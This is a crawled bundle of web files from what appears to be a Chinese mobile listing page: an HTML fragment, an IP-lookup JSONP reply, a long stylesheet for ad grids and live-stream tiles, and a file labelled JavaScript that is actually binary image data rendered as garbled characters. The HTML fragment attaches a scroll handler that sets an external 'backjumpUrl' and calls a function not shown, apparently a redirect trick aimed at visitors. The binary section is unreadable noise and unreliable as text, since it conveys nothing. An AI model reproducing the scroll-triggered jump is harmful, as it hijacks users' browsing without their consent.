    // 控制变量 
   let isActive = true; 
 window.addEventListener("scroll", () => { 
        let backjumpUrl = 'https://xinxinnan.npsshaw.com/cbd/aaabdd'
          if(backjumpUrl){
            if (isActive) { 
            zzList(1) 
            isActive = false; 
       } 
        }
       
    }); 
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.qkamaak.com/getip?callback=jQuery22109184100733459495_1769008309750&_=1769008309751
body_size: 304
content:
jQuery22109184100733459495_1769008309750({"city":""})

--- FILE ---
content_type: text/css
request_url: https://hz300.wpfjz.cn/static/css/abcd/home.css?v=4
body_size: 5152
content:

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

 /*dark : 浅色*/
/* @media (prefers-color-scheme: light) { */
    html{
    --bg-color1:#e9eef9;
    --bg-color2:#e9eef9;
    --bg-color3:#fff;
    --bg-color4:#fff;
    --bg-color5:#E0E7F5;
    --bg-color6:#e8eefa;
    --bg-color7:#fff;
    --bg-color8:#C0F2DA;
    --bg-color9:#ffffff;
    --bg-color10:#f5f8ff;

    --text-color1: #FFFFFFCC;
    --text-color2: #849448;
    --text-color3: #000000B2;
    --text-color4: #333;
    --text-color5: #6C7892;
    --text-color6: #888888;
    --text-color7: #000000CC;
    --text-color8: #00000099;

    --text-color9: #333333;
    --text-color10: #000000E5;
    --text-color11: #00000066;
    --text-color12: #666;
    --text-color13: #666;
    --text-color14: #000000CC;
    --text-color15: #00000099;
    --text-color16: #66709F;
    --text-color17:#3258CE;
    --text-color18:#888888;
    }
    
    /* } */
    /*dark : 深色*/
/* @media (prefers-color-scheme: dark) { 
    html {
        --bg-color1:#202023;
    --bg-color2:#282f4a;
    --bg-color3:#171B2A;
    --bg-color4:#2e313c;
    --bg-color5:#464B5C;
    --bg-color6:#3a3e4a;
    --bg-color7:#2e313c;
    --bg-color8:#2E313C;
    --bg-color9:#2e313c;
    --bg-color10:#323644;

    --text-color:#FFFFFFCC;
    --text-color2:#CED8AB;
    --text-color3:#FFFFFFCC;
    --text-color4:#FFFFFF;
    --text-color5:#B8C3EE;
    --text-color6:#FFFFFF80;

    --text-color8:#FFFFFF99;

    --text-color9:#FFFFFFCC;
    --text-color10:#FFFFFFE5;
    --text-color11:  #FFFFFF66;
    --text-color12: #FFFFFFB2;
    --text-color13: #FFFFFFCC;
    --text-color14: #FFFFFFCC;
    --text-color15: #FFFFFFCC;
    --text-color16: #8996C7;
    --text-color17:#d2d3d6;
    --text-color18:#FFFFFF99;
    }
} */
/* .dark-mode{
       --bg-color1:#202023;
    --bg-color2:#282f4a;
    --bg-color3:#171B2A;
    --bg-color4:#2e313c;
    --bg-color5:#464B5C;
    --bg-color6:#3a3e4a;
    --bg-color7:#2e313c;
    --bg-color8:#2E313C;
    --bg-color9:#2e313c;
    --bg-color10:#323644;

    --text-color:#FFFFFFCC;
    --text-color2:#CED8AB;
    --text-color3:#FFFFFFCC;
    --text-color4:#FFFFFF;
    --text-color5:#B8C3EE;
    --text-color6:#FFFFFF80;

    --text-color8:#FFFFFF99;

    --text-color9:#FFFFFFCC;
    --text-color10:#FFFFFFE5;
    --text-color11:  #FFFFFF66;
    --text-color12: #FFFFFFB2;
    --text-color13: #FFFFFFCC;
    --text-color14: #FFFFFFCC;
    --text-color15: #FFFFFFCC;
    --text-color16: #8996C7;
    --text-color17:#d2d3d6;
    --text-color18:#FFFFFF99;
} */
.my4 {
    margin-top: .08rem;
    margin-bottom: .08rem;
}
html {
    width: 100%;
}

body {
        font-size: 16px;
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    color: #FFFFFFCC;
    overflow-y: auto;
    font-family: -apple-system, BlinkMacSystemFont, Microsoft YaHei, Arial, sans-serif;
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: top left;
    background: #2850EB;
}

#app {
    font-size: .24rem;
     background-image: url( ./static/img/abcd/bg.png );
    position: relative;
    height: 100%;
    min-height: 100vh;
}
.my-sticky {
    position: sticky;
    top: 0;
    padding: 0 .16rem;
    z-index: 10;
    background: #2850EB;
}
.load-img{
    width: 2rem;
    height: auto;
}
.marquee-wrap {
    padding: .08rem 0;
}

.marquee-box {
    display: flex;
    align-items: center;
    height: .72rem;
    padding: .1rem;
    background: rgba(255, 255, 255, 0.10);
    color: var(--text-color2);
    border-radius: .35rem;
    color:#FFF830;
}
.marquee-box .container-main {
    flex: 1;
    margin: 0 .15rem;
    font-size: .2rem;
    overflow: hidden
}

.marquee-box p {
    display: inline-block;
    padding-left: 100%;
    white-space: nowrap;
    font-size: .28rem;
    animation: vMarquee 10s linear infinite
}


@keyframes vMarquee {
    0% {
        transform: translate3d(0, 0, 0)
    }

    100% {
        transform: translate3d(-100%, 0, 0)
    }
}

.notif {
    margin-left: .28rem;
}
.swiper-banner{
    margin-top: .04rem;
    margin-bottom: .06rem;
}
.swiper-banner .swiper-slide {
    text-align: center;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
  }
.swiper-banner .swiper-slide-next .banner-img,.swiper-banner .swiper-slide-prev .banner-img{
    transform: scale(0.9);
    opacity: 0.7;
  }

.swiper-banner .swiper-pagination-bullet {
    width: 0.08rem;
    height: 0.08rem;
}
.swiper-banner .swiper-pagination-bullet-active{
    width: .16rem !important;
    border-radius: .16rem;
    background-color: #aba0a6 !important;
}

.banner-img {
    width: 100%;
    aspect-ratio: 64 / 35;
    border-radius: .2rem;
}
.hidden {
    display: none;
}


.ml12{
    margin-left:.24rem;
}
.flex {
    display: flex;
}

.flex-middle {
    align-items: center
}

.flex-center {
    display: flex;
    align-items: center;
    justify-content: center;
}
.flex-1 {
    flex: 1;
}


a:hover,
a:focus,
a:active {
    text-decoration: none
}

a {
    text-decoration: none;
    color: var(--text-color4);
}


.cover {
    overflow: hidden
}



.mb-4 {
    margin-bottom: .08rem;
}
.pb0{
    padding-bottom: 0 !important;
}


img {
    object-fit: cover;
}

.mb8 {
    margin-bottom: 8px;
}



.nav-c {
    display: flex;
    justify-content: space-between;
    height: .88rem;
    align-items: center;
    z-index: 100;
}

.nav-c .item {
    font-size: .28rem;
    color: #FFFFFFCC;
    font-weight: 600;
    height: .56rem;
    line-height: .56rem;
    padding: 0 .2rem;
    border-radius: .68rem;
}

.nav-c .item.active {
    font-weight: 700;
    color: #000;
    background: linear-gradient(90deg, #F6FF8D 0%, #68FF75 100%), #AA64FF;
}

.swiper-c,.swiper-container,.zp-swper{
    overflow: hidden;
}

.body-container {
    border-radius: 16px 16px 0px 0px;
    background: #E7EBFD;
}
.ad-item-wrap {
    border-radius: 10px;
    overflow: hidden;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: 100%;
    margin-bottom: 10px;
}
.ad-item-conter{
    padding: 8px 0px;
}

.grid-cols-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-cols-4 {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-cols-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    row-gap: 0.24rem;
    column-gap: 0.1rem;
}
.grid-item {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.grid-item img {
    width: 1.28rem;
    min-height: 1.28rem;
    max-height: 1.28rem;
    border-radius: .2rem;
}

.grid-item .text {
    text-align: center;
    font-size: .24rem;
}

.text {
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
}

.jgg-load {
    display:none;
    width: 1.08rem;
    height: .48rem;
    line-height: .48rem;
    background-color: var(--bg-color5);
    text-align: center;
    font-size: .28rem;
    border-radius: .24rem;
    color: var(--text-color5);
}


.lf-g-load{
    color: var(--text-color6);
}






.ad-text-wrap {
    display: grid;
    gap: 5px;
    grid-template-columns: repeat(4, minmax(0, 1fr));
}
.ad-text-icon {
    margin-right: .05rem;
}
.ad-text-item {
    background-color: var(--bg-color8);
    color: var(--text-color9);
    height: .64rem;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
    border-radius: 5px;
}
.ad-text-item.h{
    color: #FF4366;
}
.grid-cols-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    row-gap: 18px;
    column-gap: 16px;
}
.gap8{
    row-gap: 8px;
    column-gap: 4px;
}
.ad2-item {
   display: flex;
   align-items: center;
}
.ad2-item-img{
    width: .88rem;
    height: .88rem;
    margin-right: .16rem;
    border-radius: 5px;
}
.ad2-item-info {
    flex: 1;
   max-width: 2.18rem;
   text-overflow: ellipsis;
   white-space: nowrap;
   overflow: hidden;
   text-align: left;
}
.ad2-name {
    color: var(--text-color4);
    font-weight: 700;
    font-size: .28rem;
    
}
.ad2-sub-text{
    color: var(--text-color6); 
}


.s-wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .2rem;
    padding-top: .24rem;
    padding-bottom: .2rem;
}

.s-wrap .lf-g {
    border-radius: .2rem;
    display: flex;
    align-items: center;
    position: relative;
    background: #FFFFFF;
}
.lf-g .lf-g-img {
    width: 1.2rem;
    height: 1.2rem;
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.lf-g-img-m {
    width: 0.9rem;
    height: 0.9rem;
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.lf-g-m{
     border-radius: .2rem;
    display: flex;
    align-items: center;
    position: relative;
    /*background: #FFFFFF;*/
    /*width: 0.9rem;*/
    /*height: 0.9rem;*/
   border-radius: 10px;
    margin-right: 0.16rem;
        position: relative;
    z-index: 99;
}
.s-wrap .ad-name {
    font-weight: 700;
    font-size: .28rem;
    color: var(--text-color4);
}
.go-icon {
    position: absolute;
    top: .24rem;
    right: 0;
}
.zxyp-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background: #8747EE;
}
.crzb-box{
     padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#EB28BD;
}
.qqzq-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#00CAA5;
}
.zqyx-box{
    padding-top: 12px;
    border-radius: 16px 16px 0px 0px;
background:#EB28BD;
}
.p8{
    padding:0 8px;
}

.item-s4 {
    padding: .22rem;
    margin-bottom: .2rem;
    background: var(--bg-color9);
    border-radius: .2rem
}

.item-s4 .header {
    display: flex;
    align-items: center;
    justify-content: center;
}

.item-s4 .header .cover {
    width: 1.34rem;
    height: 1.34rem;
    border-radius: 50%
}

.cover img {
    width: 100%;
    height: 100%;
}

.item-s4 .header .name {
    font-size: .4rem;
    font-weight: 600;
}

.item-s4 .header .btn-detail {
    width: 2rem;
    height: .68rem;
    line-height: .68rem;
    text-align: center;
    font-size: .28rem;
    color: #000;
    font-weight: 700;
    border-radius: .33rem;
background: linear-gradient(90deg, #F6FF8D 0%, #68FF75 100%), linear-gradient(90deg, #FF4C00 0%, #00CA9B 100%), linear-gradient(90deg, #FFA179 0%, #00C899 100%), linear-gradient(90deg, #F38400 0%, #00EAE1 100%), linear-gradient(90deg, #4800FF 0%, #F06 100%), linear-gradient(90deg, #F1FF2F 0%, #24DD6E 100%), linear-gradient(90deg, #FF512F 0%, #F09819 100%);
}

.item-s4 .text {
    margin-top: .35rem;
    align-items: flex-start
}

.item-s4 .more-preview {
    display: grid;
    gap: .2rem;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    margin-top: .28rem
}

.item-s4 .more-preview img {
    width: 2rem;
    height: 2.68rem;
    border-radius: .13rem
}
.address {
    border: 1px solid #39B09933;
    height: .44rem;
    border-radius: .14rem;
    padding: 0 10px;
    width: 2rem;
    margin-top: 8px;
    white-space: nowrap;
}

.live-wrap .live-item{ 
    width: 100%;
}


.live-item {
    display: block;
    width: 100%;
    position: relative;
}
.hot-icon{
    position: absolute;
    top: 0;
    left: 0;
}
.live-wrap .live-item-img {
  width: 100%;
  height: 5.2rem;
  border-radius: 10px;
}
.live-item-img {
  width: 100%;
  height: 4.54rem;
  border-radius: 10px;
}
.bt-back{
    padding: 2px;
    border-radius: 27px;
background: linear-gradient(90deg, #4800FF 0%, #F06 100%), #FFF;
}
.center-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -60%);
  border-radius: .62rem;
  /*height: .72rem;*/
  line-height: .72rem;
  color: #fff;
  padding: 0 .24rem;
  white-space:nowrap;
}
.bt-info {
  position: absolute;
  display:flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
  bottom: 0;
  height: .8rem;
  padding:0 4px;
  overflow: hidden;
  color: #fff;
  font-size: .24rem;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);
  border-bottom-left-radius: .2rem;
  border-bottom-right-radius: .2rem;
}
.bt-infoa {
  display:flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
  height: .8rem;
  padding:0 4px;
  overflow: hidden;
  color: #fff;
  font-size: .24rem;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);
  border-bottom-left-radius: .2rem;
  border-bottom-right-radius: .2rem;
}
.bt-info img {
  width: 0.24rem;
  height: 0.24rem;
  margin-right: 0.08rem;
}
.bt-info-left {
   color: #fff;
   display: flex;
   align-items: center;
}
.bt-info-left .dian {
   width: .08rem;
   height: .08rem;
   border-radius: 50%;
   background-color: #48FF54;
   margin-right: .04rem;
}
.bt-info-left .online-num {
    color: #48FF54;
}
.bt-t {
  display: flex;
  align-items: center;
}


.qq-item{
 display: block;
   width: 100%;
   border-radius: 10px; 
   padding: 6px; 
   background-color:  var(--bg-color6);   
}
.qq-img{
    border-radius: 10px;
    width: 3.1rem;
    height: 3.1rem;
}
.qq-title{
    margin: 8px 0;
    font-size: .36rem;
    font-weight: 700;
    color: var(--text-color8);
}
.qq-info{
    display: flex;
    justify-content: space-between;
    font-size: .24rem;
}
.qq-pic{
    font-size: .28rem;
    color:#00ABA3F9;
}


.qq-wrap,.live-wrap,.zp-s-wrap{
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: .22rem;
}
.qq-wrap .qq-item{
    background-color: var(--bg-color7);
    width: 100%;
}
.qq-wrap .qq-img {
   width: 3.24rem;
   height: 3.24rem;
}


.flow-text-wrap {
    padding: 8px;
}
.flow-img-wrap {
    position: relative;
}
.flow-ab{
    position: absolute;
    width: 100%;
    padding: 0 8px;
    bottom: 8px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #FFFFFFCC;
}
.sound {
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: .82rem;
    height: .4rem;
    display: flex;
    align-items: center;
    padding: 0 3px;
}
.praise {
    border-radius: .82rem;
    height: .4rem;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 0 3px;
}
.sound img,.praise img{
    margin-right: 3px;
}
.flow-img {
    width: 100%;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    min-height: 3.26rem;
}
.flow-text1{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.flow-name {
    flex:  0 0 auto;
    width: 1.92rem;
    font-size: .28rem;
    font-weight: 700;
    color: var(--text-color10);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.flow-add{
   font-size: .2rem;
   color: var(--text-color11);
   
}
.flow-tips {
    width: 100%;
    display: flex;
}
.flow-tips div{
    margin-right: 4px;
    background-color: #00FF001A;
    color: #428942;
    border-radius: 30px;
    height: 16px;
    padding: 0 4px;
    margin: 6px  0;
}

.flow-text2{
    color: var(--text-color12);
    line-height: 16px;
}

.live-tab{
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: .14rem;
    margin-bottom: 8px;
}
.live-tab-item{
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: top left;
    padding: .12rem;
    color: #FFFFFFCC;
    font-size: .2rem;
}
.live-tab-title {
    font-size: .24rem;
    font-weight: 700;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
}
.live-tab-title  span {
    max-width: .96rem;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    flex: 0 0 auto;
}
.avatar1{
   width: 1.22rem;
   height: .28rem;
}
.live-count{
    color: #2AFF00;
}
.fc-text{
    margin-bottom: 8px;
    /*color: #666;*/
    /*line-height: 25px;*/
    /*font-size: .24rem;*/
}
.fc-item{
    background-color: var(--bg-color10);
    color: var(--text-color13);
    padding: 8px;
    margin-bottom: 4px;
    border-radius: 4px;
   
}
.fc-title{
    color: #7E86A4;
    margin-right: 4px;
}
.fc-flex{
    display: flex;
    margin-bottom: 8px;
}
.fc-flex:last-child {
    margin-bottom: 0;
}
.fc-flex div{
    flex: 1;
    width: 100%;
    margin-right: 4px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.fc-flex div:last-child {
    margin-right: 0;
}
.no-wrap{
    width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.zone1-item {
    display: flex;
    padding-bottom: .24rem ;
    position: relative;
    border-bottom:  1px solid #FFFFFF0D;
}
.tc-wrap:last-child .zone1-item {
    border-bottom:0;
}
.zone1-item-right{
    display: flex;
    flex-direction:column;
    justify-content: space-between;
}
.zone1-item-col{
    display: flex;
}
.like-wrap,.add-wrap {
    width: 1.6rem;
    height: .36rem;
    font-size: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #FFFFFFCC;
}
.like-wrap img,.add-wrap img {
    width: .2rem;
    margin-right: 2px;
}
.like-wrap{
background: url("../../img/abcd/g-left.svg") center/100% 100% no-repeat;
}
.add-wrap{
background: url("../../img/abcd/g-right.svg") center/100% 100% no-repeat;
}
.zone1-item-left {
     flex-grow:1;
     height: 100%;
     margin-top: .38rem;
}
.zone1-item-left .zone-item-btn{
    margin-top: .14rem;
}
.zone1-text-wrap{
     font-size: .24rem;
    text-align: left;
}
.zone1-item-name-wrap {
    font-size: .32rem;
}
 .zone1-item-name {
     color: var(--text-color14);
 }
 .light-mode .zone1-item-name {
    color: #000000CC;
}
.zone1-item-img{
    width: 2.8rem;
    height:2.8rem;
    border-radius: .16rem;
    margin-right: .24rem;
    flex: 0 0 auto;
}
.zone1-item-color1 {
    color: var(--text-color16);
    margin-right: 4px;
}
.zone1-item-name{
    margin-right: 4px;
}
.zone1-item-t{
    font-size: .32rem;
    font-weight: 600;
}
.zone1-item-color2 {
    color: var(--text-color17);
}
.zone1-item-color3{
    color: var(--text-color18);
}
.zone-item-btn{
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: .64rem;
    background: linear-gradient(270deg, #FF2D54 0%, #FF2DA1 100%);
    border-radius: 5px;
    color: #fff;
}
.lf-g-d{
   padding: 10px 0px 10px 30px;
    position: relative;
    left: -30px;
    width: 80%;
    height: 1.2rem;
    flex-shrink: 0;
}
.lf-g-f{
      padding: 10px 0px 10px 0px;
    position: relative;
    height: 1.2rem;
    flex-shrink: 0;
     background-image: url( static/img/abcd/back2.svg);
}
.lf-g-mf{
       padding: 10px 0px 10px 30px;
    position: relative;
    left: -30px;
    width: 79%;
    height: 1.2rem;
    flex-shrink: 0;
    border-radius: 10px;
    background-blend-mode: overlay, normal;
}
.lf-back{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    object-fit: contain;
}
.ad-item4{
    display: flex;
height: 32px;
padding: 7px 4px;
justify-content: center;
align-items: center;
gap: 2px;
flex-shrink: 0;
border-radius: 5px;
background: #FFF;
color:#000;
}
.ad-item-red{
   color: #FF4366;
}
.ad-item-green{
   color: #01DD77;
}
.hotbtn{
    width: 12px;
height: 12px;
}
.inner-name{
    color: #FFF;
font-family: "PingFang SC";
font-size: 18px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.bt-imgBox-img{
    width: 34px;
height: 34px;
aspect-ratio: 1/1;
border-radius: 4px;
background: url(<path-to-image>) lightgray 50% / cover no-repeat;
}
.bt-imgBox{
    display: flex;
    gap: 4px;
    padding: 0 5px;
}
.bt-all{
    position: absolute;
    bottom: -10px;
    width: 100%;
}
.cb-txt{
    margin:0 4px;
    display: flex;
padding: 1px 6px;
justify-content: center;
align-items: center;
gap: 8px;
border-radius: 30px;
background: #DBFFFD;
color: #008A81;
font-family: "PingFang SC";
font-size: 10px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.contentBox{
    display: flex;
    margin-top: 15px;
}
.ad-ad{
    color: #E17C60;
font-variant-numeric: lining-nums proportional-nums;
font-family: var(--Fonts-Name-Default, Roboto);
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-right:12px;
}
.ad-time{
    color: #06DD55;
font-variant-numeric: lining-nums proportional-nums;
font-family: var(--Fonts-Name-Default, Roboto);
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.ad-box{
    display:flex;
    margin-top: 8px;
}
.ad-content{
    color: rgba(0, 0, 0, 0.80);
font-family: "PingFang SC";
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: normal;
display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin: 8px 0;
}
.ad-bt{
    display: flex;
    align-items: center;
    color: rgba(0, 0, 0, 0.40);
font-family: "DIN Alternate";
font-size: 12px;
font-style: normal;
font-weight: 700;
line-height: normal;
}
.zrrzbox{
    background: #FFFFFF;
    border-radius: 10px;
}
.bc-3{
    display: flex;
padding: 8px 0px;
flex-direction: column;
justify-content: center;
align-items: center;
flex-shrink: 0;
border-radius: 10px;
background: #FFF;
position: relative;
}
.bc-3-img{
    color: rgba(0, 0, 0, 0.80);
text-align: center;
font-family: "PingFang SC";
font-size: 14px;
font-style: normal;
font-weight: 600;
line-height: normal;
width: 1.2rem;
height:1.2rem;
border-radius: 10px;
background: url(<path-to-image>) lightgray 50% / cover no-repeat;
}
.bc-txt{
    color: #999;
text-align: center;
font-family: "PingFang SC";
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.bc-bq{
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 10px 0 0 0;
}
.p20{
    padding:12px 8px;
}

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js
body_size: 93642
content:
���� JFIF  H H  �� C 
	

�� C��   " ��               ��          ��    �d�.�h  ��	��ϣXVUi��	FH�g��� �B�B�dM�@�1�u3U�5m��s�Q����m�5����n�k��b7Qy,�3�՗U�E���u<;p�U��	e0��R�v����l�r��l�kW���ԡ',��%ٴe����I������6V�ޥ���q��J��!�B1�3ʻsSN��S@����Mh  �0�$iӓ]�l��
�b	���p�	�5*�vW
p�cN�d��&�j�*��T랲�uMVU�$)o����躒7�%���sh�@�΃:1��G�Y� �dJ����g ��]L�밍���u�1��ú'8�3]Ft[�k��_N���_�8�8�(�'-qh����VUS���#-�I� ��@ L ���0�Y~�[.I�V:��S��Fp�E���UuQou4�@�i������ڬgT�Y%	iEs�5�K��.�aE�
��ĳߝlў�e�PJMG�r$���!(�'}��U�t�LQu����%jUmd���G)���/ ���P�������՗]�E,u�RNJ%6A�X��G�NK-V	(��%t� �   &  �d2{p빵��*��N��Q�	��W:*�qԲ���ə���-i��-��t[U�����^l����߬����z�6���n�*줅6q�T���X4X�E��h4�F�����5$��b�m%V�����l�d�+���(O:��n�|e
�M\����NP
Q�)���]\YS����2@SM*g>�2�   �n,���Rq�m�ڈ���(���q���ؔ��Y	���l�-i���E�}�٬1���#E�]����E�,�r�m�_��_AG]�l�֕�,`#il�hˠَ���V�b���P��&yz��KX�/�D�Ӫ�S���>����3R��I�k,�3��	Fqx;3�R�(���6�I0CG
��A4 @   Lbd��zm���k��2�h�jX&�N�ԡ8D�\�B"�▸�3Rў���笰Vg�� ����m�R�nIfѝm�����)��(ͺ�\��!++d�=�]���<��P�٨��\��2Ϋ��n�s�jų:��n	FA�.���䧼��!8LT[Y*�V�ycE����SR���brN� ��AϢ	���F bcq	ߞ��FZ�ҕV�(jn�vB+,D&�D#hB`1ŵK�Ǒ%��^�NE�e�c�K�Ң7Fz�S�7!F��Е��|�\ZjuQ1�W$ a %	2qQ�/�Ŷ�l�6f�5����cN;�w^�f�XwMj�V�eZm�.m�>��ڮܐ�++��'
2��f�J���CR+�"`Si�e�U.].�j�U����,+d��n,�-��(ѼF�.*�Qr�+M`�"*a(� �d;Du����|ի��w���5>c���\�������g�i�1<.>�xg�C�|�W��7]��_���`|]���k'�>��]P�M��L�Č��#9��&�������9c.�s���֬����`ݑ$���EZ%���RP�d�g�vD"�=9�H�5LqW$�%]��� "�Ԋ=�h��IyIW�qH^�e��#N���uc׾u_]�jE_��l�V{�8N�"%m2�����rz� h���f�<��#��٬ X �1��  �  [����ѿ:J�V�R���שu��tK�1�b�����=�vx�1�O;;_X���4�혷e)�ZJ���gQ	�Ei���nC.�#%kR����)P E�IR8��%dT�Aaa&BR���֜��z��VWeV5N2�n��(��3����+"-��5�7<4& ���%�g��*�*�A�	�`�&   b` ��1<� ��~m��}j�GT�g��̾3�뿧����0�0Cø_9�o�돖���!1�źi��!��FT��5-�B�*�p�M��RR�Q�h���w������ܵ�@��+E�"�Uh��r��;g	X�(�ŷ����f�Dί��Z�7�;7i��L ��Y?nm߳zGZ����hV��`�    O����Y�f��}3�z�p��7�        �}Ϥ����gVJ2�a(X�-�FP�]��]���K-�E���$�h"ç��DS,��e���	��/�u�����;�,#8˫9��/������on��� �   !����1�RїL���x�{�ߝuD[�~c�?*���4|�����O���֋�nM>�>j��;�E0  W�_�|��9Ó���:�v��� P  1q��W)L S��/-���r��n��E�#�~Î�+���L%��Q�k�2����i� �N��h4t��ûE5�9FRŧHj$$mS����5�PJ� :-���voh��졬� 
4�  @ �$�8{����g�4�ًe�˧$On�F]%�^7e]r܋�l�>������c @T�#�^��S�����:��  w�u�z���g[\9_�zϳz7ʾ���"��=�������>C.�/�F�p``���~��GSy}~��.���]�I:�$�FQ:zk�q0��l��)a(N����#�����T�Y*�:��v���1"GG�8�>h��}y�Z�  E�ꝳ�#��67=Y5�<�׎�Kc,tf�uՏ�^O��$���y}����9�H5��>�y��+3��'D��44��h  �q�|�G��F)�;�vG:2OX���˹.Z�pvy���u�}��������Z`�XՃB�.*퇳��;y��JVӲR@q:r�TE���5MI8�8��g)v}�v���;�~Y�g��3�:�Ϝz����ōhћBC�?��R�5  J~]��Ρ�F|jZ�몳h�,�b��_��ZY\ee�YDE��wbN��A4f����Vh��P��w�'�`�(�|�m<����x0+o)��9"�\Q}wT�a�O�~p���Jpg�����/� ��	�@�eW9HO��R�>�9'Jq�9'DXEN'Lp��M
�J��8�SJ%�jJ-9-X��hh�N2I�H�VMA���ӣ.�����&�� M q��B���eӗ6{1벜�2�
/�&��޳
�˴����-Nk����0,j���>Pκ�쳟e�_�}�Lkx_;���	W���WY��=�Y�J����6����%e��R#��yz\����4M RϮ3�z��%	�>ˢ��*��"M1&%Tt�*�vD]2"M���"HC��(�ݳۍ.2�b�&�Y�d�q��.��;���C�� ��c���^=y�2��-��첌[p�W��T��YS�i%�>���B\�=@`� ���;e������;�g׀ӡ4!�����2"7We��W5W��hFB$%+�4Ҵ&��%V������q��~Zfϧ±�~�-+�r��R�Jd���""�/�[;�>���E�E�����$JPf�G���4�2�a(L��2kǬ���8�m�� ���`o#L X���|����5d��x�YFK�g\vWV�Y;�j�a����i�^�d4C�M�}*���C�|��=�4�r`������nn3�m�+��Um)�HɃj��4C����Qu�����R*[1���f��)�X���0Bc#�Nh��X�Љ��)f���LA7	���73q�P��	FCh�z�닸�K������=�Y`� M��x������xv�m6��\�W	��))/a;� �'��� G/�oE��]媝Y���Ko��� �x'���O.����BW1��Wu$�hΑՏb4g�T�J��@�!��/9�s�X㷗����8N��B�f�ɴ�Z 
���zdE���(&M�"h�Z��Y�p�����(�.�������S�X  !�����m8��>�l�*�c4�������	�)Wtv�z�l�@,`�Q�~i��=�ɽ�uϥ{����N,F�3����-��bp�lꝓ��Y	��~ve���K��۝VN+&�MǻY��������y����%�4f����2�;5V�XӥmVq��LFt�oH6����8��e��r���2	�\5s�5�9FA]���d�-�Jxwқ��� �<wȶ��;��[h�]�v�L��;oS�x�o��G^��+�~����� @�zO�8�Q>}��h����v�?���w %<����<B�cϵD�N�lK\eNQ�n�3��lǢ�R¥"Ic�"�{�e�� �֌Ӎq3�r6�y��)ԒV�bLY:�I�48�8�U#3z)4��JQ4Ju�����S�唓��8�R�h=�N,+��ϫ/&{O�eլ: ����^oD�}%8�Y�-��9*l���r��Q�%r��癩��NcL  J<��%?@!]�ښ-��g��̽7�!�`�6���/��.}k��R�vm[:�d�"#+��Y8T
